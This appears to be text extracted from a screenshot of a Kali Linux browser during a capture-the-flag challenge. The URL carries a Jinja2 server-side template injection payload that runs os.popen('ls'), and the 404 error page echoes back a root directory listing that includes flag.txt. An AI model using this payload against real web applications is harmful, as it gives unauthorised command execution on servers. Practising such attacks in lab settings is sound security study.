 159.65.58.189:30185/{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('ls').read() }}
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error 404
The page 'bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var ' could not be found